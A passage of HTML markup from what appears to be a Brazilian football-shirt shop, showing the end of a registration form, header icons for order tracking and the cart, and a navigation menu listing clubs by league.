                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/pagina-de-rastreio">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="nav-bar__link link" data-type="menuitem">Lançamentos</a></li><li class="nav-bar__item"><a href="/collections/novidades/Novidades" class="nav-bar__link link" data-type="menuitem">Novidades</a></li><li class="nav-bar__item"><a href="/collections/kit-infantil/Kit-Infantil" class="nav-bar__link link" data-type="menuitem">Infantil</a></li><li class="nav-bar__item"><a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Clubes<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/premier-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/afc-bournemouth" class="nav-dropdown__link link" data-type="menuitem">AFC Bournemouth</a></li><li class="nav-dropdown__item"><a href="/collections/aston-villa" class="nav-dropdown__link link" data-type="menuitem">Aston Villa</a></li><li class="nav-dropdown__item"><a href="/collections/brentford" class="nav-dropdown__link link" data-type="menuitem">Brentford</a></li><li class="nav-dropdown__item"><a href="/collections/burnley" class="nav-dropdown__link link" data-type="menuitem">Burnley</a></li><li class="nav-dropdown__item"><a href="/collections/brighton" class="nav-dropdown__link link" data-type="menuitem">Brighton</a></li><li class="nav-dropdown__item"><a href="/collections/chelsea" class="nav-dropdown__link link" data-type="menuitem">Chelsea</a></li><li class="nav-dropdown__item"><a href="/collections/crystal-palace" class="nav-dropdown__link link" data-type="menuitem">Crystal Palace</a></li><li class="nav-dropdown__item"><a href="/collections/everton" class="nav-dropdown__link link" data-type="menuitem">Everton</a></li><li class="nav-dropdown__item"><a href="/collections/fulham-1" class="nav-dropdown__link link" data-type="menuitem">Fulham</a></li><li class="nav-dropdown__item"><a href="/collections/leeds-united" class="nav-dropdown__link link" data-type="menuitem">Leeds United</a></li><li class="nav-dropdown__item"><a href="/collections/manchester-united" class="nav-dropdown__link link" data-type="menuitem">Manchester United</a></li><li class="nav-dropdown__item"><a href="/collections/newcastle-united" class="nav-dropdown__link link" data-type="menuitem">Newcastle United</a></li><li class="nav-dropdown__item"><a href="/collections/nottingham-forest" class="nav-dropdown__link link" data-type="menuitem">Nottingham Forest</a></li><li class="nav-dropdown__item"><a href="/collections/sunderland" class="nav-dropdown__link link" data-type="menuitem">Sunderland</a></li><li class="nav-dropdown__item"><a href="/collections/tottenham" class="nav-dropdown__link link" data-type="menuitem">Tottenham</a></li><li class="nav-dropdown__item"><a href="/collections/west-ham" class="nav-dropdown__link link" data-type="menuitem">West Ham</a></li><li class="nav-dropdown__item"><a href="/collections/wolverhampton" class="nav-dropdown__link link" data-type="menuitem">Wolverhampton</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/la-liga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/alaves" class="nav-dropdown__link link" data-type="menuitem">Alavés</a></li><li class="nav-dropdown__item"><a href="/collections/almeria" class="nav-dropdown__link link" data-type="menuitem">Almeria</a></li><li class="nav-dropdown__item"><a href="/collections/athletic-bilbao" class="nav-dropdown__link link" data-type="menuitem">Athletic Bilbao</a></li><li class="nav-dropdown__item"><a href="/collections/camisas-de-time" class="nav-dropdown__link link" data-type="menuitem">Barcelona</a></li><li class="nav-dropdown__item"><a href="/collections/betis" class="nav-dropdown__link link" data-type="menuitem">Bétis</a></li><li class="nav-dropdown__item"><a href="/collections/celta-de-vigo" class="nav-dropdown__link link" data-type="menuitem">Celta de Vigo</a></li><li class="nav-dropdown__item"><a href="/collections/cadiz" class="nav-dropdown__link link" data-type="menuitem">Cádiz</a></li><li class="nav-dropdown__item"><a href="/collections/getafe" class="nav-dropdown__link link" data-type="menuitem">Getafe</a></li><li class="nav-dropdown__item"><a href="/collections/girona" class="nav-dropdown__link link" data-type="menuitem">Girona</a></li><li class="nav-dropdown__item"><a href="/collections/las-palmas" class="nav-dropdown__link link" data-type="menuitem">Las Palmas</a></li><li class="nav-dropdown__item"><a href="/collections/mallorca" class="nav-dropdown__link link" data-type="menuitem">Mallorca</a></li><li class="nav-dropdown__item"><a href="/collections/osasuna" class="nav-dropdown__link link" data-type="menuitem">Osasuna</a></li><li class="nav-dropdown__item"><a href="/collections/rayo-vallecano" class="nav-dropdown__link link" data-type="menuitem">Rayo Vallecano</a></li><li class="nav-dropdown__item"><a href="/collections/real-sociedad" class="nav-dropdown__link link" data-type="menuitem">Real Sociedad</a></li><li class="nav-dropdown__item"><a href="/collections/real-madrid" class="nav-dropdown__link link" data-type="menuitem">Real Madrid</a></li><li class="nav-dropdown__item"><a href="/collections/sevilla" class="nav-dropdown__link link" data-type="menuitem">Sevilla</a></li><li class="nav-dropdown__item"><a href="/collections/valencia" class="nav-dropdown__link link" data-type="menuitem">Valência</a></li><li class="nav-dropdown__item"><a href="/collections/villarreal" class="nav-dropdown__link link" data-type="menuitem">Villarreal</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/bundesliga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/1899-hoffenheim" class="nav-dropdown__link link" data-type="menuitem">1899 Hoffenheim</a></li><li class="nav-dropdown__item"><a href="/collections/augsburg" class="nav-dropdown__link link" data-type="menuitem">Augsburg</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-leverkusen" class="nav-dropdown__link link" data-type="menuitem">Bayern Leverkusen</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-de-munique" class="nav-dropdown__link link" data-type="menuitem">Bayern de Munique</a></li><li class="nav-dropdown__item"><a href="/collections/bochum" class="nav-dropdown__link link" data-type="menuitem">Bochum</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-dortmund" class="nav-dropdown__link link" data-type="menuitem">Borussia Dortmund</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-monchengladbach" class="nav-dropdown__link link" data-type="menuitem">Borussia Mönchengladbach</a></li><li class="nav-dropdown__item"><a href="/collections/colonia" class="nav-dropdown__link link" data-type="menuitem">Colônia</a></li><li class="nav-dropdown__item"><a href="/collections/darmstadt" class="nav-dropdown__link link" data-type="menuitem">Darmstadt</a></li><li class="nav-dropdown__item"><a href="/collections/eintracht-frankfurt" class="nav-dropdown__link link" data-type="menuitem">Eintracht Frankfurt</a></li><li class="nav-dropdown__item"><a href="/collections/heidenheim" class="nav-dropdown__link link" data-type="menuitem">Heidenheim</a></li><li class="nav-dropdown__item"><a href="/collections/rb-leipzig" class="nav-dropdown__link link" data-type="menuitem">RB Leipzig</a></li><li class="nav-dropdown__item"><a href="/collections/sc-freiburg" class="nav-dropdown__link link" data-type="menuitem">SC Freiburg</a></li><li class="nav-dropdown__item"><a href="/collections/stuttgart" class="nav-dropdown__link link" data-type="menuitem">Stuttgart</a></li><li class="nav-dropdown__item"><a href="/collections/union-berlin" class="nav-dropdown__link link" data-type="menuitem">Union Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/vfl-wolfsburg" class="nav-dropdown__link link" data-type="menuitem">VFL Wolfsburg</a></li><li class="nav-dropdown__item"><a href="/collections/werder-bremen" class="nav-dropdown__link link" data-type="menuitem">Werder Bremen</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/ligue-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-3" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/lens" class="nav-dropdown__link link" data-type="menuitem">Lens</a></li><li class="nav-dropdown__item"><a href="/collections/lille" class="nav-dropdown__link link" data-type="menuitem">Lille</a></li><li class="nav-dropdown__item"><a href="/collections/lyon" class="nav-dropdown__link link" data-type="menuitem">Lyon</a></li><li class="nav-dropdown__item"><a href="/collections/nantes" class="nav-dropdown__link link" data-type="menuitem">Nantes</a></li><li class="nav-dropdown__item"><a href="/collections/olympique-de-marseille" class="nav-dropdown__link link" data-type="menuitem">Olympique de Marseille</a></li><li class="nav-dropdown__item"><a href="/collections/psg" class="nav-dropdown__link link" data-type="menuitem">PSG</a></li><li class="nav-dropdown__item"><a href="/collections/rc-strasbourg" class="nav-dropdown__link link" data-type="menuitem">RC Strasbourg</a></li><li class="nav-dropdown__item"><a href="/collections/stade-rennais" class="nav-dropdown__link link" data-type="menuitem">Stade Rennais</a></li><li class="nav-dropdown__item"><a href="/collections/toulouse" class="nav-dropdown__link link" data-type="menuitem">Toulouse</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/mls" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atlanta-united" class="nav-dropdown__link link" data-type="menuitem">Atlanta United</a></li><li class="nav-dropdown__item"><a href="/collections/austin" class="nav-dropdown__link link" data-type="menuitem">Austin</a></li><li class="nav-dropdown__item"><a href="/collections/chicago-fire" class="nav-dropdown__link link" data-type="menuitem">Chicago Fire</a></li><li class="nav-dropdown__item"><a href="/collections/dc-united" class="nav-dropdown__link link" data-type="menuitem">DC United</a></li><li class="nav-dropdown__item"><a href="/collections/inter-miami" class="nav-dropdown__link link" data-type="menuitem">Inter Miami</a></li><li class="nav-dropdown__item"><a href="/collections/la-galaxy" class="nav-dropdown__link link" data-type="menuitem">LA Galaxy</a></li><li class="nav-dropdown__item"><a href="/collections/minnesota-united" class="nav-dropdown__link link" data-type="menuitem">Minnesota United</a></li><li class="nav-dropdown__item"><a href="/collections/nashville-sc" class="nav-dropdown__link link" data-type="menuitem">Nashville SC</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-city" class="nav-dropdown__link link" data-type="menuitem">New York City</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-red-bulls" class="nav-dropdown__link link" data-type="menuitem">New York Red Bulls</a></li><li class="nav-dropdown__item"><a href="/collections/orlando-city" class="nav-dropdown__link link" data-type="menuitem">Orlando City</a></li><li class="nav-dropdown__item"><a href="/collections/philadelphia-union" class="nav-dropdown__link link" data-type="menuitem">Philadelphia Union</a></li><li class="nav-dropdown__item"><a href="/collections/portland-timbers" class="nav-dropdown__link link" data-type="menuitem">Portland Timbers</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/seattle-sounders" class="nav-dropdown__link link" data-type="menuitem">Seattle Sounders</a></li><li class="nav-dropdown__item"><a href="/collections/toronto-fc" class="nav-dropdown__link link" data-type="menuitem">Toronto FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/serie-a-tim" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-5" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atalanta" class="nav-dropdown__link link" data-type="menuitem">Atalanta</a></li><li class="nav-dropdown__item"><a href="/collections/bologna" class="nav-dropdown__link link" data-type="menuitem">Bologna</a></li><li class="nav-dropdown__item"><a href="/collections/cagliari" class="nav-dropdown__link link" data-type="menuitem">Cagliari</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/como" class="nav-dropdown__link link" data-type="menuitem">Como</a></li><li class="nav-dropdown__item"><a href="/collections/genoa" class="nav-dropdown__link link" data-type="menuitem">Genoa</a></li><li class="nav-dropdown__item"><a href="/collections/hellas-verona" class="nav-dropdown__link link" data-type="menuitem">Hellas Verona</a></li><li class="nav-dropdown__item"><a href="/collections/juventus" class="nav-dropdown__link link" data-type="menuitem">Juventus</a></li><li class="nav-dropdown__item"><a href="/collections/lazio" class="nav-dropdown__link link" data-type="menuitem">Lazio</a></li><li class="nav-dropdown__item"><a href="/collections/milan" class="nav-dropdown__link link" data-type="menuitem">Milan</a></li><li class="nav-dropdown__item"><a href="/collections/monza" class="nav-dropdown__link link" data-type="menuitem">Monza</a></li><li class="nav-dropdown__item"><a href="/collections/napoli" class="nav-dropdown__link link" data-type="menuitem">Napoli</a></li><li class="nav-dropdown__item"><a href="/collections/sassuolo" class="nav-dropdown__link link" data-type="menuitem">Sassuolo</a></li><li class="nav-dropdown__item"><a href="/collections/salernitana" class="nav-dropdown__link link" data-type="menuitem">Salernitana</a></li><li class="nav-dropdown__item"><a href="/collections/torino" class="nav-dropdown__link link" data-type="menuitem">Torino</a></li><li class="nav-dropdown__item"><a href="/collections/udinese" class="nav-dropdown__link link" data-type="menuitem">Udinese</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/saudi-pro-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-6" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahli" class="nav-dropdown__link link" data-type="menuitem">Al-Ahli</a></li><li class="nav-dropdown__item"><a href="/collections/al-hilal" class="nav-dropdown__link link" data-type="menuitem">Al-Hilal</a></li><li class="nav-dropdown__item"><a href="/collections/al-ittihad-fc" class="nav-dropdown__link link" data-type="menuitem">Al-Ittihad FC</a></li><li class="nav-dropdown__item"><a href="/collections/al-nassr" class="nav-dropdown__link link" data-type="menuitem">Al Nassr</a></li><li class="nav-dropdown__item"><a href="/collections/al-sadd" class="nav-dropdown__link link" data-type="menuitem">Al-Sadd</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/campeonato-argentino" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-7" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/boca-juniors" class="nav-dropdown__link link" data-type="menuitem">Boca Juniors</a></li><li class="nav-dropdown__item"><a href="/collections/estudiantes" class="nav-dropdown__link link" data-type="menuitem">Estudiantes</a></li><li class="nav-dropdown__item"><a href="/collections/racing-club" class="nav-dropdown__link link" data-type="menuitem">Racing Club</a></li><li class="nav-dropdown__item"><a href="/collections/river-plate" class="nav-dropdown__link link" data-type="menuitem">River Plate</a></li><li class="nav-dropdown__item"><a href="/collections/rosario-central" class="nav-dropdown__link link" data-type="menuitem">Rosário Central</a></li><li class="nav-dropdown__item"><a href="/collections/newells-old-boys" class="nav-dropdown__link link" data-type="menuitem">Newell's Old Boys</a></li><li class="nav-dropdown__item"><a href="/collections/san-lorenzo" class="nav-dropdown__link link" data-type="menuitem">San Lorenzo</a></li><li class="nav-dropdown__item"><a href="/collections/velez-sarsfield" class="nav-dropdown__link link" data-type="menuitem">Vélez Sarsfield</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/efl-championship" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-8" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
